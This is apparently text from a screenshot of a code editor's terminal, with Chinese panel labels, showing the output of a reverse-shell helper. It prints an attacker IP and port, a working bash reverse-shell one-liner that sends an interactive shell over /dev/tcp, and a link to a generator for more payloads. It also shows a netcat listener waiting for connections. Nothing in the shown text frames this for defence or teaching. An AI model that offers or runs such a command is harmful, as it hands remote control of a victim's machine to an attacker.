 输出 终端 GITLENS 调试控制台 大纲 端口
YOUR IP: 10.0.0.1
YOUR Reverse Shell Port: 6789
Basic Revershell Command:
/bin/bash -i >& /dev/tcp/10.0.0.1/6789 0>&1
Advanced:
https://rev.eson.ninja/?ip=10.0.0.1&port=6789
Listening on any address 6789 (smc-https)
zsh
netcat-handler